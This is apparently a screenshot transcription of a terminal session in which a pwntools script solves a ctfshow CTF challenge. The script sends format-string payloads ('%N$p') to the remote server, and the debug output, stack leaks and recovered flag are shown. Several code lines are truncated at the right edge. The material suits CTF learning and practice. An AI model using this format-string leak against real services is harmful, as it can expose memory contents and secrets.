 ~/D
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/91-100
1 from pwn import *
2
3 context(arch='i386', os='linux', log_level
4
5 io = remote('pwn.challenge.ctf.show', 2810
6
7 # 初始化 flag 变量
8 flag = ''
9
10 # 遍历格式化字符串的偏移量，从第 6 个到第 17
11 for i in range(6, 18):
12     # 构造格式化字符串 payload
13     payload = '%{}$p'.format(i)
14
15     # 发送 payload 并等待响应
16     io.sendlineafter('$ ', payload)
17
18     # 接收返回的数据并处理
19     response = io.recvuntil('\n', drop=Tru
20     hex_value = response.replace(b'0x', b'
21     decoded_value = unhex(hex_value).decod
22
23     # 累加 flag 片段
24     flag += decoded_value
25
26 # 打印最终的 flag
27 print("Flag:", flag)
28
29 # 关闭连接
30 io.close()
31
[DEBUG] Sent 0x6 bytes:
    b'%14$p\n'
[DEBUG] Received 0xd bytes:
    b'0x34343238\n'
    b'$ '
[DEBUG] Sent 0x6 bytes:
    b'%15$p\n'
[DEBUG] Received 0xd bytes:
    b'0x30353735\n'
    b'$ '
[DEBUG] Sent 0x6 bytes:
    b'%16$p\n'
[DEBUG] Received 0xd bytes:
    b'0x38613736\n'
    b'$ '
[DEBUG] Sent 0x6 bytes:
    b'%17$p\n'
[DEBUG] Received 0x8 bytes:
    b'0xa7d\n'
    b'$ '
Flag: ctfshow{a8619d44-62bd-43cc-a662-8244575067a8}

[*] Closed connection to pwn.challenge.ctf.show port 28105
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/91-100$